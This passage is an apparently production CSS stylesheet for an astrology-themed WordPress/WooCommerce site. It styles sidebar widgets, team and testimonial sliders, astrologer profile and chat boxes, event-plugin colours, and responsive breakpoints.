    display: flex;
    flex-wrap: wrap;
}

.al-categories-tags .tags-links .al-blog-tags {
    margin: 5px 15px 0 0;
}

.al-categories-tags .cat-links .al-blog-Posted {
    margin: 6px 15px 0 0;
}

h3#reply-title.comment-reply-title small a {
    font-family: var(--al-global-family);
    text-transform: capitalize;
}

.wp-block-latest-comments__comment-excerpt p {
    font-size: 14px;
}

.nice-select .current {
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 20px;
    display: inline-block;
}

table th a {
    color: var(--al-white);
}

.wp-block-table td,
.wp-block-table th {
    border-color: var(--al-border-color);
}

.woocommerce-cart .woocommerce table.shop_table a.remove {
    line-height: 20px;
}

.woocommerce table.shop_attributes tr:nth-child(even) th {
    background: var(--al-primary-color);
}

.astrologer-demo .widget.widget_tag_cloud .tagcloud a,
.astrologer-demo .wp-block-tag-cloud .tag-cloud-link,
.astrologer-demo .woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link {
    font-size: 14px !important;
}

.al-faq-wrapper .card button.btn.btn-link:not(.collapsed) {
    color: var(--al-primary-color);
}

.woocommerce table.cart td.actions .coupon input#coupon_code {
    border-color: var(--al-border-color);
}

.woocommerce .cart-collaterals .cart_totals th,
.woocommerce-page .cart-collaterals .cart_totals th {
    background: transparent;
    color: var(--al-title-color);
}

.woocommerce-checkout .woocommerce table.shop_table tfoot th {
    color: var(--al-title-color);
    background: transparent;
}

.woocommerce-checkout .woocommerce table.shop_table tfoot th {
    color: var(--al-primary-color);
}


/* Select 2 */

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: 0;
    content: '';
    display: block;
    height: 5px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 12px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate( 45deg);
    -ms-transform: rotate(45deg);
    transform: rotate( 45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 5px;
    right: 22px;
    width: 8px;
    height: 8px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: #fff;
    border-width: 2px;
    -webkit-transform: rotate( -135deg);
    -ms-transform: rotate(-135deg);
    transform: rotate( -135deg);
}

.widget_categories .nice-select ul li:last-child.option {
    padding-bottom: 10px;
}

.wp-block-group.has-background~.more-link.al-btn {
    margin-top: 0;
    margin-bottom: 20px;
}

blockquote a code {
    color: var(--al-white);
    background-color: var(--al-primary-color);
}

.astrologer-demo .widget.widget_categories {
    margin-bottom: 68px;
}

.astrologer-demo .widget_tag_cloud {
    margin-bottom: 70px;
}

.al-footer-widget .menu li a span svg {
    display: none;
}

.al-footer-widget .menu li span {
    position: absolute;
    left: 0;
    height: 6px;
    width: 6px;
    border-radius: 0%;
    background: var(--al-primary-color);
    top: 10px;
}

.al-sidebar-wrapper .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item .remove.remove_from_cart_button {
    top: 20px;
}

.al-sidebar-wrapper .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item img.attachment-woocommerce_thumbnail {
    margin-top: 2px;
}

.al-sidebar-wrapper .price_slider_amount {
    margin-bottom: 29px;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    padding: 0 0 1px;
    list-style: none;
    border-bottom: 1px solid var(--al-border-color);
    font-weight: 600;
    padding-bottom: 12px;
    padding-left: 18px;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-of-type {
    border-bottom: 0;
    padding-bottom: 0px;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count {
    float: right;
    color: var(--al-primary-color);
}

.widget .product-categories li {
    border-bottom: 1px solid var(--al-border-color);
    font-weight: 600;
    padding-bottom: 12px;
    padding-left: 18px;
}

.widget .product-categories li:last-of-type {
    border-bottom: 0;
    padding-bottom: 0px;
}

body .widget.widget_archive ul:not(.list) li,
body .widget.widget_categories ul:not(.list) li {
    color: var(--al-primary-color);
}


/*11-11-2021 */

.widget-list-count {
    background: #17394f;
    display: inline-block;
    padding: 2px 10px;
    border-radius: 20px;
    color: var(--al-white);
    font-weight: 500;
    min-width: 40px;
    text-align: center;
}

.entry-content .wp-block-archives-list li .widget-list-count {
    float: right;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count {
    background: #17394f;
    display: inline-block;
    padding: 2px 10px;
    border-radius: 20px;
    color: var(--al-white);
    font-weight: 500;
    min-width: 40px;
    text-align: center;
}

.al-contact-expert .al-icon .cls-1 {
    fill: var(--al-white);
}

/* Widget Box */

.al-sidebar-wrapper .widget {
    background: var(--al-alternate-bg);
    margin: 0 0 30px;
    padding: 35px 30px 40px;
}

body .al-sidebar-wrapper .widget.widget_archive .nice-select {
    margin-bottom: 0;
}

.al-sidebar-wrapper .widget.widget_calendar {
    padding-bottom: 21px;
}

.al-sidebar-wrapper .widget.widget_categories>ul {
    margin: 0;
}

.al-sidebar-wrapper .widget.widget_categories .nice-select {
    margin-bottom: 0;
}

.al-sidebar-wrapper .widget.widget_pages {
    padding-bottom: 33px;
}

.al-sidebar-wrapper .widget.widget_meta {
    padding-bottom: 33px;
}

.al-sidebar-wrapper .widget.widget_recent_entries {
    padding-bottom: 33px;
}

.al-sidebar-wrapper .widget.widget_rss {
    padding-bottom: 33px;
}

.al-sidebar-wrapper .widget.widget_recent_comments ul li:last-of-type {
    margin-bottom: 23px;
}

.al-sidebar-wrapper .widget.widget_search {
    padding: 37px 30px 40px;
}

body .al-sidebar-wrapper .widget.widget_text .nice-select {
    margin-bottom: 0;
}

.al-sidebar-wrapper .widget_tag_cloud {
    padding-bottom: 30px;
}

.al-sidebar-wrapper .widget.widget_nav_menu {
    padding-bottom: 33px;
}


/* Woo Widgets */

body .al-sidebar-wrapper .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove) {
    padding-left: 20px;
}

.al-sidebar-wrapper .widget.widget_shopping_cart {
    padding-bottom: 18px;
}

.al-sidebar-wrapper .widget.widget_price_filter {
    padding-bottom: 11px;
}

.al-sidebar-wrapper .widget.widget_product_tag_cloud {
    padding: 35px 30px 30px;
}

.al-sidebar-wrapper .widget.widget_products {
    padding-bottom: 19px;
}

.al-sidebar-wrapper .widget.widget_product_categories {
    padding-bottom: 34px;
}


/* Cat sub menu spacing */

body .widget.widget_categories .children {
    margin-top: 12px;
}

body .widget.widget_categories .children:last-of-type {
    margin-bottom: 0;
}


/**/

.widget .nice-select .list li:last-child,
.widget .nice-select .list li:last-child {
    padding-bottom: 10px;
}

.woocommerce .al-sidebar-wrapper .widget:last-of-type {
    margin-bottom: 10px;
}


/* Team Member Section CSS  */

.astrol_team_section,
.astrol_team_section:hover,
.astrol_team_hover,
.astrol_team_section:hover .astrol_team_hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.astrol_team_img {
    position: relative;
}

.astrol_team_img img {
    height: 300px;
    width: 100%;
    object-fit: cover;
}

.astrol_team_inner {
    width: 100%;
    text-align: center;
    padding: 30px 20px;
}

.astrol_team_hover {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    background: rgb(0 0 0 / 60%);
    opacity: 0;
    visibility: hidden;
}

.astrol_team_section:hover .astrol_team_hover {
    opacity: 1;
    visibility: visible;
}

.astrol_team_social ul {
    display: flex;
    justify-content: center;
    list-style: none;
    padding: 0;
    margin: 0;
    flex-wrap: wrap;
    width: 100%;
}

.astrol_team_identity {
    padding: 20px 20px 20px;
    background: var(--al-primary-color);
}

.astrol_team_info h4 {
    margin: 0 0 10px;
    font-size: 22px;
    font-weight: 600;
}

.astrol_team_social a {
    background: var(--al-white);
    margin: 0;
}

.astrol_team_social ul li {
    margin: 10px 5px 0;
}

.astrol_team_social ul li a:hover {
    color: var(--al-white);
}

.as-service-box:hover .al-link {
    color: var(--al-white) !important;
}
.as-service-box:hover .al-link:after, .as-service-box:hover .al-link:before {
    background: var(--al-white);
}
.as-service-box:after {
    visibility: hidden;
    opacity: 0;
}
.as-service-box:hover:after {
    visibility: visible;
    opacity: 1;
}

.al-product-hover ul .al-product-icon svg .cls-1 {
    fill: var(--al-white);
}

.as-sign-box .as-sign {
    background: var(--al-main-bg);
}

.as-sign-box:hover .as-sign {
    background: var(--al-white);
}

.astrol_team_section.team-style-two {
    border-radius: 15px;
    overflow: hidden;
}

.al-user-profile .as-infoicon svg,
.al-user-profile .as-infoicon svg path,
.al-header-style-one .al-cart .al-cart-icon svg,
.al-header-style-one .al-cart .al-cart-icon svg path {
    fill: var(--al-primary-color);
}
.woocommerce-mini-cart__buttons.buttons .button {
    font-size: 13px;
}

.al-cart .al-cart-icon .cls-1 {
    fill: var(--al-primary-color);
}
/* testimonial section css start */
.al-testimonial-heading .al-heading {
    color: #000;
    text-align: center;
    font-weight: 600;
    font-size: 35px;
    padding-bottom: 20px;
}
h2.al-sub-heading {
    font-size: 25px;
    text-align: center;
    padding-bottom: 50px;
    color: grey;
}
.al-testimonial-slider-wrapper {
    max-width: 1000px;
    width: 100%;
    margin: auto;
    position: relative;
}
.al-testimonial-wrapper .al-team-content {
    text-align: center;
    position: relative;
}
.al-team-img-div {
    position: relative;
    z-index: 2;
}
.al-team-img-div a {
    display: block;
    z-index: 1; 
}
.al-team-img-div a img{
    border-radius:5px;
}
.al-testimonial-wrapper .al-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.5);
    border-radius: 5px;
    opacity: 0;
    z-index: 0;
    visibility: hidden;
    transition:all 0.3s
}
.al-testimonial-wrapper .overlay-icon {
    position: absolute;
    bottom: 65px;
    left: 0px;
    right: 0px;        
    opacity: 0;
    visibility: hidden;  
    z-index: 2;
    transition: all 0.3s ease-in-out;   
}
.al-testimonial-box:hover .al-overlay{
    opacity: 1;
    visibility: visible;
}
.al-testimonial-box:hover .overlay-icon {
    opacity: 1;
    visibility: visible;
    transform: translateY(-15px);
    z-index: 2;
}
.al-testimonial-wrapper .overlay-icon a {
    margin-right: 5px;
    display: inline-flex;
    transition: all 0.3s;
}
.al-testimonial-wrapper .overlay-icon a:hover{
    transform: translateY(-5px);
}
.al-testimonial-wrapper .overlay-icon a:last-child{
    margin-right: 0px;
}
.al-testimonial-wrapper .al-team-content .al-team-updt-info a h1 {
    font-size: 20px;
    color: var(--al-primary-color);
    font-weight: 600;
    padding-top: 20px;
}
.al-testimonial-wrapper .al-team-content .al-team-updt-info a p {
    font-size: 15px;
    color: #fff;
    font-weight: 400;
}
.al-testimonial-wrapper .swiper-pointer-events { 
    overflow: hidden;
}
.al-testimonial-wrapper .swiper-container {
    position: relative;
}
.al-testimonial-wrapper .swiper-button-prev, .al-testimonial-wrapper .swiper-button-next {
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    top:50%;
    transform: translateY(-50%);
    background-color: #fff;
    border: 1px solid rgba(29,28,28,0.38);
    transition: all 0.3s ease-in-out;    
}
.al-testimonial-wrapper .swiper-button-prev {
    left: -65px;        
}
.al-testimonial-wrapper .swiper-button-next {
    right: -65px;        
}
.al-testimonial-wrapper .swiper-button-prev:after, .al-testimonial-wrapper .swiper-button-next:after {       
    font-size: 22px;
    font-weight: bold;
    color: grey;
}
.al-slidr-btn {
    text-align: center;
    margin-top: 50px;
}
/* testimonial section css end */
/* profile section css start */
.al-prfle-parent{
    padding: 40px;
    background: #fff;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
    border-radius: 10px;
}
.al-prfl-img a{
    width: 200px;
    height: 200px;
    background-color: grey;
    border-radius: 50%;
    display: block;
}
.al-prfl-img a img{
    width: 200px;
    height: 200px;
    object-fit: cover;
    border-radius: 50%;
}
.al-profile-main {
    display: flex;
    align-items: center;
}
.al-prfile-right-contnt{
    margin-left: 50px;
}
.al-prfile-right-contnt .al-social-icon{
    padding-top: 20px;
}
.al-prfile-right-contnt .al-social-icon a:first-child img {
    padding-left: 0;
}
.al-prfile-right-contnt .al-social-icon {
    display: inline-flex;
}
.al-prfile-right-contnt .al-social-icon a:hover{
    transform:translateY(-5px)
}
.al-prfile-right-contnt h3 {
    font-size: 34px;
    font-weight: 700;
    color: #000;
    text-transform: capitalize;
    padding-bottom: 20px;
    display: inline-block;
    vertical-align: -webkit-baseline-middle;
}
.al-prfile-right-contnt img {
    padding-left: 10px;
}
.al-prfile-right-contnt p{
    font-size: 16px;
    font-weight: 500;
    color: grey;
    text-transform: capitalize;
    padding-bottom: 5px;
}
.al-prfile-right-contnt p:last-child{
    padding-bottom: 0px;
}
.al-about-astrologer {
    margin-top: 50px; 
    padding: 30px;   
    border: 1px solid rgba(0,0,0,0.1);
    border-radius: 10px;
}
.al-about-astrologer h4 {
    font-size: 28px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    text-align: center;
    padding-bottom: 20px;
}
.al-about-astrologer p {
    font-size: 16px;
    font-weight: 400;
    color: grey;
    text-transform: capitalize;    
}
/* profile section css end */


/* chat section css start */
.al-talk-main-wrapper{
    margin: 100px 0;
}
.al-talk-box {
    background: #fff;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
    border-radius: 10px;
    padding: 30px 20px 30px 30px;
    display: flex;
}
.al-talk-left-contnt {
    margin-right: 20px;
}
.al-talk-prfl-img a {
    width: 100px;
    height: 100px;
    background: grey;
    border-radius: 50%;
    display: block;
}
.al-talk-prfl-img a img{
    width: 100px;
    height: 100px;
    object-fit: cover;
    border-radius: 50%;
}
.al-talk-prfl-img h4 {
    font-size: 20px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
    padding-top: 10px;
}
.al-right-cont p {
    font-size: 15px;
    font-weight: 500;
    color: grey;
    text-transform: capitalize;
    padding-bottom: 5px;
}
/* chat section css end */
/*event page css start*/
.mep-event-cat-controls button.mep-cat-control.mixitup-control-active {
    background: #ff7020;
    color:#fff;
}
.mep-event-cat-controls button.mep-cat-control, .pagination-sec a {
    background: #031a2a;
}
.mep-event-cat-controls button:hover {
    color: #fff;
}
.mep-events-cats-list .mep-event-cat-controls {
    margin-bottom: 30px;
}
/*event page css end*/

/*color css start*/
.mep-events-wrapper, .mep_related_product_area {
    background: #031a2a;
}
.mep-default-sidrbar-meta p a {
    color: #ff7010;
}
.mep-default-sidrbar-meta i {
    color: #ff7010;
}
.default_theme .mep-default-sidrbar-price-seat, .mep-default-sidrbar-address, .mep-default-sidrbar-events-schedule, .mep-default-sidrbar-social {
    background: #07273c;
}
.mep-default-title h2, .section-heading h2, .mep-default-sidrbar-events-schedule h3, .mep-default-sidrbar-social .mep-event-meta {
    color: #fff;
}
.mep-default-sidrbar-address ul li i{
    color:#fff;
}
h3.ex-sec-title {
    color:#ff7010;
}
.mep-default-sidrbar-meta p{
    color: #fff;
}
.mep-default-sidrbar-events-schedule ul li i, .mep-ev-start-date, h3.mep_list_date i, .df-ico i, .mep-default-sidrbar-address ul li i, .mep-default-sidrbar-social ul li a, button.mep-cat-control, .pagination-sec a {
    background:#ff7010;
}
.mep-default-feature-cart-sec h3, .mep-event-theme-1 h3.ex-sec-title, .mep-tem3-mid-sec h3.ex-sec-title, .mep-tem3-title-sec, .royal_theme h3.ex-sec-title, .mep-events-wrapper .royal_theme table.mep_event_add_cart_table, .vanilla_theme.mep-default-theme div.mep-default-feature-date, .vanilla_theme.mep-default-theme div.mep-default-feature-time, .vanilla_theme.mep-default-theme div.mep-default-feature-location, .vanilla_theme h3.ex-sec-title, .vanilla_theme div.df-dtl h3, .vanilla_theme div.df-dtl p {
    background: #ff7010 !important;
}
.mep-default-sidrbar-calender-btn a, .mep-event-theme-1 .mep-add-calender, .mep-template-2-hamza .mep-add-calender, .mep-tem3-mid-sec .mep-add-calender, #mep_add_calender_button, .royal_theme #mep_add_calender_button, .royal_theme ul#mep_add_calender_links li a {
    background: #ff7010 !important;
}
button.mpwemasp_get_sp, .mep-default-feature-cart-sec button.single_add_to_cart_button.button.alt.btn-mep-event-cart, .mep-event-theme-1 .btn-mep-event-cart, .mep-template-2-hamza .btn-mep-event-cart, .mep-tem3-mid-sec .btn-mep-event-cart, .button.button-default.woocommerce.button.alt.button.alt.btn-mep-event-cart {
    background: #ff7010!important;
    border-color: #ff7010!important;
}
.mep-events-wrapper .extra-qty-box, .mep-events-wrapper table td {
    border: 1px solid var(--al-border-color);
}
.mep-events-wrapper table td {
    color: #fff;
}
.mep-events-wrapper .mage_input_group input {
    border: 1px solid var(--al-border-color);
}
.mep-events-wrapper table .mage_input_group span {
    background: #ff7010;
}
table.table.table-bordered.mep_event_add_cart_table {
    background: #07273c;
}
.mep-default-theme div.mep-default-feature-date, .mep-default-theme div.mep-default-feature-time, .mep-default-theme div.mep-default-feature-location {
    background: #07273c;
}
.mep-events-wrapper.wrapper {
    margin: 80px auto;
}
div.df-dtl h3, div.df-dtl p{
    color: #fff;
}
.mep_event_grid_item {
    border: 1px solid var(--al-border-color);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.mep-month {
    background: #ff7010;
}
.mep_event_grid_item h3.mep_list_date, .mep_event_list_item h3.mep_list_date {
    color: #fff;
    margin-top: 15px;
}
.mep_event_grid_item h3.mep_list_date, .mep_event_list_item h3.mep_list_date {
    color: #fff;
}
.mep_event_grid_item h3.mep_list_date span.amount, .mep_event_list_item .mep_list_date .amount {
    background: #031a2a;
    color: #ff7010;
}
.mep-list-footer ul li i {
    color: #ff7010;
}
.equinox .calendar-header {
    background-color: #031a2a !important;
}
.equinox .calendar-actions button {
    background: #ff7010;
    color: #fff;
    padding: 3px 12px 6px 12px;
}
.event-calendar.equinox.detailed {
    border: 1px solid var(--al-border-color)!important;
}
.equinox .month-weeks {
    border: 1px solid var(--al-border-color)!important;
    background-color: #07273c!important;
}
.equinox .calendar-actions {
    margin-top: 3px;
}
.equinox .week-header .day {
    background-color: #07273c!important;
}
.equinox .calendar .week-header .day {
    color: #fff;
    font-size: 14px;
    text-transform: capitalize;
}
.equinox .days-container .day {
    border-left: 1px solid var(--al-border-color)!important;
    border-top: 1px solid var(--al-border-color)!important;
}
.equinox .date.current-date {
    background-color: #031a2a!important;
}
.equinox .date.current-date:before {
    border: 1px solid var(--al-border-color)!important;
}
.equinox .date.current-date .date-label {
    color: #ff7010!important;
}
.equinox .event {
    background-color: #ff7010!important;
    border-left: none!important;
    color: #fff!important;
}
.equinox .event:hover{
    color: #fff!important;
}
ul#mep_add_calender_links {
    display: flex !important;
    align-items: center;
    justify-content: center;
}
ul#mep_add_calender_links li {
    display: block;
    margin-right: 5px;
}
ul#mep_add_calender_links li a {
    display: block;
    min-width: 50px;
    padding: 0 10px !important;
}
.al-prfle-parent {
    background: #031a2a;
    margin-bottom: 30px;
}
.al-prfl-img .post-thumbnail img {
    width: 200px;
    height: 200px;
    object-fit: cover;
    border-radius: 50%;
    display:block;
}
.al-prfile-right-contnt h3, .al-about-astrologer h4 {
    color: #ff7010;
    text-align: left;
}
.al-prfile-right-contnt p, .al-about-astrologer p{
    color: #fff;
}
.al-about-astrologer {
    border: 1px solid var(--al-border-color);
}
/*update team css start*/
.al-testimonial-wrapper .al-overlay>img {
    width: 100%;
    border-radius: 5px;
}
.al-testimonial-wrapper .al-team-content h1 {
    color: #ff7010;
}
.al-testimonial-wrapper .al-team-content p {
    color: #fff;
}
.al-slidr-btn a.al-btn:hover {
    text-transform: uppercase;
}
.al-testimonial-wrapper .swiper-button-prev, .al-testimonial-wrapper .swiper-button-next {
    background-color: #ff7010;
    border: 1px solid #ff7010;
}
.al-testimonial-wrapper .swiper-button-prev:after, .al-testimonial-wrapper .swiper-button-next:after {
    color: #fff;
}
.al-team-updt-wrapper {
    padding: 0;
}
.al-team-sldr-wrapper {
    padding-bottom: 0;
}
ul.wp-block-archives-list.wp-block-archives {
    margin-top: 14px;
}
/*update team css end*/

/*color css end*/
/**********************************
 	6 jan fixes
**********************************/
.astro-table table.table.table-bordered.mb-0 tbody tr {
    color: var(--al-white);
}
span.astrol-nav {
    margin-top: 10px;
    margin-bottom: 16px;
}
.table {
    background-color: #031a2a;
    border-radius: 10px;
    padding: 15px;
    border: none;

}
.table-bordered>:not(caption)>*>* {
    border-width: inherit;
}
table.table.table-bordered.mb-0 tbody tr:nth-child(1) {
    border: none;
}
table.table.table-bordered.mb-0 tbody tr:nth-child(7) {
    border: none;
}
.al-tab {
    text-align: center;
    margin-bottom: 30px;
    background-color: #031a2a;
    max-width: 100%;
    padding: 15px 0px 15px 0px;
    border-radius: 10px;
    margin: 0px auto 30px;
    border: 1px solid #455159;
}
.al-inner-img span img {
    width: 42px;
}
table.table.table-bordered.mb-0 tbody tr td:nth-child(1) {
    width: 50%;
}
table.table.table-bordered.mb-0 tbody tr td:nth-child(2)
{
    border-left: 1px solid #455159;
}
.astro-table .table-responsive {
    border-radius: 10px;
    border: 1px solid #455159;
}
.astro-horoscope-wrapper .nav .nav-item button .astrol-nav {
    color: #ffffff;
}
/**********************************
 	6 jan fixes
 **********************************/
/**********************************
 	6 Responsive CSS Start
 **********************************/


/* Responsive css */

@media (max-width:1800px) {
    .as-whychoose-wrapper:before,
    .as-footer-wrapper:before {
        top: -1px;
    }
    .as-whychoose-wrapper:after,
    .as-banner-wrapper:after {
        bottom: -1px;
    }
}

@media (max-width:1260px) {
    .as-customer-wrapper .slick-prev {
        left: 0;
    }
    .as-customer-wrapper .slick-next {
        right: 20px;
        margin: 0;
    }
    .as-overview-wrapper .slick-prev {
        left: -20px;
    }
    .as-overview-wrapper .slick-next {
        right: -4px;
    }
    .as-header-wrapper .as-info-detail .row>div {
        flex: 1;
    }
}

@media (max-width:1199px) {
    .as-service-img:after {
        bottom: -100px;
    }
    .as-aboutimg::after {
        top: 85px;
        right: 80px;
    }
    .as-aboutimg::before {
        left: -45px;
        bottom: -40px;
    }
    .as-product-img>img {
        width: 100%;
    }
    .as-tab-wrapper .nav-tabs>li>a {
        padding: 16px 20px;
    }
    .as-countdown-wrapper ul li {
        padding-right: 30px;
    }
    .as-tag-wrapper .as-btn {
        margin-bottom: 10px;
    }
    .as-customer-img {
        width: 75px !important;
        height: 75px;
    }
    .as-sign-form ul li {
        margin-left: 8px;
    }
    .as-know-sign-wrapper>div {
        width: 100%;
        text-align: center;
    }
    .as-know-sign-wrapper .as-heading {
        padding-bottom: 30px;
    }
    .as-comnt-detail .as-comnt-title .as-time,
    .as-comnt-detail .as-comnt-title .as-reply,
    .as-comnt-detail .as-comnt-title .as-date {
        font-size: 12px;
    }
    .as-blog-box ul li img {
        margin-right: 5px;
    }
    .as-comment-section>ul>li .as-comnt-img img {
        width: 100px;
    }
    .as-comment-section>ul>li .as-comnt-img {
        width: 120px;
    }
    .as-comment-section>ul>li .as-comnt-detail {
        width: calc(100% - 120px);
        padding-right: 0px;
    }
    .as-comment-section>ul>li>ul>li {
        margin-left: 50px;
    }
    /* Temp */
    .as-service-box:after,
    .as-customer-box:before,
    .al-animation img {
        animation: none;
        -webkit-animation: none;
        -moz-animation: none;
    }
}

@media (max-width:1145px) {
    .as-info-detail ul li .as-infobox>span.as-orange {
        width: 50px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }
}

/*update css start*/
@media(max-width:1024px){
    .al-testimonial-wrapper .swiper-button-prev, .al-testimonial-wrapper .swiper-button-next {
        display: none;
    }
}
/*update css end*/

@media (max-width:991px) {
    .as-infobox .as-infoicon {
        margin-right: 5px;
    }
    .as-cart-wrapper>span {
        margin-right: 12px;
    }
    .as-header-detail {
        width: calc(100% - 170px);
    }
    .as-info-detail,
    .as-menu-wrapper {
        padding-right: 6px;
    }
    .as-info-detail ul li {
        padding: 5px;
    }
    .as-info-detail ul li .as-infobox>span.as-orange {
        width: 34px;
    }
    .as-infobox .as-logintext {
        display: none;
    }
    .as-aboutimg::before,
    .as-aboutimg::after {
        display: none
    }
    .as-aboutimg>img {
        margin: 0 0px 30px auto;
        width: 100%;
    }
    .as-padderBottom80 {
        padding-bottom: 50px;
    }
    .as-padderTop80 {
        padding-top: 50px;
    }
    .as-product-img ul {
        display: flex;
        justify-content: space-around;
    }
    .as-service-detail-inner {
        margin-bottom: 50px;
    }
    .as-newsletter-box {
        margin: 0 20px;
    }
    .as-card-box {
        text-align: center;
    }
    .as-card-box img {
        display: inline-block;
    }
    .as-choose-ul li {
        width: 33.33%;
    }
    .as-comment-form {
        margin-bottom: 50px;
    }
    .as-verticle-center {
        display: block;
    }
    .as-service-img .as-service-circle {
        margin: 60px auto;
        margin-left: 60px;
    }
    .as-customer-nav .slick-list {
        display: inline-flex;
        width: 330px;
    }
    .as-copyright-wrapper,
    .as-login-data {
        display: block;
    }
    .as-banner-slider {
        margin: 0;
    }
    .as-choose-ul {
        text-align: center;
    }
    .as-tab-wrapper {
        float: left;
        width: 100%;
    }
    .as-product-description {
        padding: 50px 0 0;
    }
    .as-pagination ul li.as-prev,
    .as-pagination ul li.as-next {
        padding: 0;
    }
    .as-share-box ul li {
        margin-right: 5px;
    }
    .as-blog-detail .col-lg-4.col-md-4.col-sm-12 img {
        width: 100%;
        margin-bottom: 30px;
    }
    .as-bloquote {
        padding: 30px;
    }
    .as-comnt-detail .as-comnt-title {
        display: block;
    }
    .as-comnt-detail .as-comnt-title .as-time {
        padding-left: 0;
    }
    .as-comnt-detail .as-comnt-title .as-reply,
    .as-comnt-detail .as-comnt-title .as-date {
        padding-left: 10px;
    }
    .as-contact-detail {
        margin-bottom: 50px;
    }
    .as-customer-img:nth-child(2) {
        margin: 110px 0 0 -42px;
    }
    .as-customer-img:nth-child(3) {
        margin: 30px 0 0 -8px;
    }
    .as-customer-img:nth-child(4) {
        margin: 120px 0 0 -50px;
    }
    .as-customer-img:nth-child(5) {
        margin: 0px;
    }
    .as-customer-img:nth-child(6) {
        margin: 10px 0 0 20px;
    }
    .as-booking-section ul.as-total-amount {
        border-right: 0px;
        padding-right: 0px;
        margin-right: 0px;
    }
    .as-banner-img {
        margin-top: 50px;
    }
    .as-service-img:after {
        bottom: 0;
    }
    .as-contact-expert .infoo {
        width: calc(100% - 95px);
    }
    .al-expert-content p {
        font-size: 22px;
    }
    .as-sign-box .al-expert-content p {
        font-size: 14px;
    }
    .ast-banner-text {
        padding: 100px 0px;
    }
    .ast-packages-box ul li {
        padding-left: 30px;
    }
    /*update css start*/
    .al-prfle-parent { 
        margin-bottom: 30px;
        padding: 30px 20px;
    }
    .al-profile-main {
        justify-content: center;
    }
    /*update css end*/
}

@media (max-width:768px) {
    .as-verticle-center {
        display: block;
    }
    .as-product-description {
        padding: 50px 0 0;
    }
    .as-choose-ul li {
        width: 100%;
    }
    .as-sign-box {
        margin: 40;
        margin: 30px auto 0 !important;
    }
    .as-service-img:after {
        bottom: -40px;
    }
    .as-service-img .as-service-img {
        position: unset;
        transform: translate(0, 0);
        margin: auto;
    }
    .as-service-img .as-service-circle {
        margin: auto;
        position: absolute;
        top: 20px;
        left: 0;
        right: 0;
    }
    .as-service-img {
        position: relative;
        margin: 50px 0;
        text-align: center;
    }
    .as-service-single>ul {
        padding: 0 0px 0 18px;
    }
}
/*update css start*/
@media(max-width:767px){
    .al-profile-main {
        display: block;
    }
    .al-prfl-img a, .al-prfl-img .post-thumbnail img {
        margin: 0 auto;
    }
    .al-prfile-right-contnt {
        margin: 20px 0 0 0;
        text-align: center;
    }
    .al-about-astrologer {
        margin-top: 30px;
        padding: 20px;
        text-align:center;
    }
    .al-prfile-right-contnt h3, .al-about-astrologer h4 {
        text-align: center;
    }
}
/*update css end*/

@media (max-width:600px) {
    .as-sign-form ul li {
        width: 100% !important;
        margin: 0 0 20px;
        justify-content: center;
    }
    .as-sign-box {
        padding: 15px;
    }
    .as-infobox {
        justify-content: center;
    }
    .as-year-ex {
        font-size: 40px;
    }
    .as-comment-section ul li,
    .as-about-admin {
        display: block;
    }
    .as-comment-section>ul>li .as-comnt-detail,
    .as-about-admin .as-aboutDetail {
        width: 100%;
        margin-top: 10px;
    }
    .as-tab-wrapper .nav-tabs>li>a {
        padding: 10px;
    }
    .as-about-admin {
        padding: 20px;
    }
    .as-tag-wrapper .as-btn {
        height: 30px;
        min-width: 120px;
    }
    .as-tag-wrapper ul li {
        margin-right: 10px;
    }
    .as-service-img .as-service-circle {
        top: 60px;
    }
}

@media (max-width:450px) {
    .as-contact-detail {
        padding: 20px;
    }
    .as-info-box p {
        margin-left: 10px;
    }
    .as-contact-expert h1 {
        font-size: 24px;
    }
}
/*update css start*/
@media(max-width:425px){
    .al-prfl-img a, .al-prfl-img a img, .al-prfl-img .post-thumbnail img {
        width: 150px;
        height: 150px;
    }
}
/*update css end*/

@media (max-width:355px) {
    .as-info-box .as-icon {
        width: 50px;
    }
}

@media screen and (min-width: 768px) {
    .al-mobile-logo {
        display: none;
    }
}

@media screen and (min-width: 992px) {
    .al-sidebar-wrapper {
        padding-left: 20px;
    }
    .al-sidebar-wrapper.al-left-sidebar {
        padding-left: 0;
        padding-right: 20px;
    }
}

@media screen and (min-width: 1200px) {
    .al-sign-box {
        min-height: 100px;
    }
    /* Header*/
    .al-header-wrapper .al-logo-wrap {
        -ms-flex: unset;
        flex: unset;
        max-width: 450px;
        width: 450px;
        padding: 0 110px 0 110px;
        text-align: center;
    }
    .al-header-wrapper .al-menu-wrap {
